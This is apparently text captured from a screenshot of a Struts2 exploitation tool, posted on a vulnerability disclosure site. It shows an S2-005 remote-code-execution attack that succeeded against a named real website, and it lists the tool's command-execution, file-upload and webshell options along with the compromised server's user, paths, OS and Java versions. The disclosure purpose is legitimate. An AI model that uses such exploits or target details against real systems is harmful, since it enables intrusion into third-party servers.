 目标: http://www.hh12396.cn/hhsi/allusermanager.action?action=inPlatintruduction 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://www.hh12396.cn/hhsi/allusermanager.action?action=inPlatintruduction
Useage: S2-005
Whoami: lenovo-cnb6x70u\administrator
WebPath: D:\apache-tomcat-7.0.53\webapps\hhsi
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: D:\Java\jdk1.6.0\jre
Java.Version: 1.6.0
OS.arch: x86
User.Name: Administrator
User.Home: C:\Documents and Settings\Administrator
User.Dir: D:\apache-tomcat-7.0.53\bin
Java.Class.Path: D:\apache-tomcat-7.0.53\bin\bootstrap.jar;D:\apache-tomcat-7.0.53\bin\tomcat-juli.jar
Java.IO.Tmpdir: D:\apache-tomcat-7.0.53\temp
====================================================================================================================================
www.wooyun.org